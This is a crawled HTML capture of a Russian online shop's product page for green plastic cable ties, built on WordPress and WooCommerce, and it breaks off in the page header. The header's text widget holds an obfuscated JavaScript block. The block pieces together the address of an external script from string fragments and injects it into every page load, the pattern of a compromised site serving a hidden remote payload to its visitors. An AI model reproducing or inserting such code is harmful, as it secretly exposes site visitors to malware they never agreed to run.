

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-200-h-3-6-mm-zelenye-100-sht-45512/
body_size: 24199
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sela-shop.ru/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Пластиковые хомуты СИБРТЕХ, 200 х 3,6 мм, зеленые, 100 шт. 45512 - sela-shop.ru</title>
	<link rel="canonical" href="https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-200-h-3-6-mm-zelenye-100-sht-45512/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Пластиковые хомуты СИБРТЕХ, 200 х 3,6 мм, зеленые, 100 шт. 45512 - sela-shop.ru" />
	<meta property="og:description" content="Гарантия от производителя: 3 месяца Информация об упаковке: Единица товара: Штука Вес, кг: 0,1 Длина, мм: 200 Ширина, мм: 100" />
	<meta property="og:url" content="https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-200-h-3-6-mm-zelenye-100-sht-45512/" />
	<meta property="og:site_name" content="sela-shop.ru" />
	<meta property="article:modified_time" content="2025-09-04T04:13:53+00:00" />
	<meta property="og:image" content="https://sela-shop.ru/wp-content/uploads/2022/04/52214191.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sela-shop.ru/#website","url":"https://sela-shop.ru/","name":"sela-shop.ru","description":"Магазин хомутов и стяжек","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sela-shop.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-200-h-3-6-mm-zelenye-100-sht-45512/#primaryimage","url":"https://sela-shop.ru/wp-content/uploads/2022/04/52214191.jpg","contentUrl":"https://sela-shop.ru/wp-content/uploads/2022/04/52214191.jpg","width":1200,"height":800},{"@type":["WebPage","ItemPage"],"@id":"https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-200-h-3-6-mm-zelenye-100-sht-45512/#webpage","url":"https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-200-h-3-6-mm-zelenye-100-sht-45512/","name":"Пластиковые хомуты СИБРТЕХ, 200 х 3,6 мм, зеленые, 100 шт. 45512 - sela-shop.ru","isPartOf":{"@id":"https://sela-shop.ru/#website"},"primaryImageOfPage":{"@id":"https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-200-h-3-6-mm-zelenye-100-sht-45512/#primaryimage"},"datePublished":"2022-04-29T11:12:29+00:00","dateModified":"2025-09-04T04:13:53+00:00","breadcrumb":{"@id":"https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-200-h-3-6-mm-zelenye-100-sht-45512/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-200-h-3-6-mm-zelenye-100-sht-45512/"]}]},{"@type":"BreadcrumbList","@id":"https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-200-h-3-6-mm-zelenye-100-sht-45512/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sela-shop.ru/"},{"@type":"ListItem","position":2,"name":"Каталог товаров","item":"https://sela-shop.ru/catalog/"},{"@type":"ListItem","position":3,"name":"Пластиковые хомуты СИБРТЕХ, 200 х 3,6 мм, зеленые, 100 шт. 45512"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/bootstrap-light.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_657384-css' href='https://sela-shop.ru/wp-content/uploads/2023/09/xts-header_657384-1693744525.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://sela-shop.ru/wp-content/uploads/2022/04/xts-theme_settings_default-1651251111.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700%7CLato%3A400%2C700%7CPalanquin+Dark%3A400%2C600%7CHind%3A400%2C600' type='text/css' media='all' />
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://sela-shop.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/device.min.js" id="wd-device-library-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="theme-color" content="rgb(221,51,51)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.filter__checkgroup-control:checked + .filter__label-button {
    color: #fff;
    background: #e75527;
    border-color: #e75527;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-62690d7b3806b .list-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sela-shop.ru/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-16169 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-200-h-3-6-mm-zelenye-100-sht-45512/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-200-h-3-6-mm-zelenye-100-sht-45512/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-200-h-3-6-mm-zelenye-100-sht-45512/&media=https://sela-shop.ru/wp-content/uploads/2022/04/52214191.jpg&description=%D0%9F%D0%BB%D0%B0%D1%81%D1%82%D0%B8%D0%BA%D0%BE%D0%B2%D1%8B%D0%B5+%D1%85%D0%BE%D0%BC%D1%83%D1%82%D1%8B+%D0%A1%D0%98%D0%91%D0%A0%D0%A2%D0%95%D0%A5%2C+200+%D1%85+3%2C6+%D0%BC%D0%BC%2C+%D0%B7%D0%B5%D0%BB%D0%B5%D0%BD%D1%8B%D0%B5%2C+100+%D1%88%D1%82.+45512" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-200-h-3-6-mm-zelenye-100-sht-45512/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-200-h-3-6-mm-zelenye-100-sht-45512/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-200-h-3-6-mm-zelenye-100-sht-45512/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-200-h-3-6-mm-zelenye-100-sht-45512/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
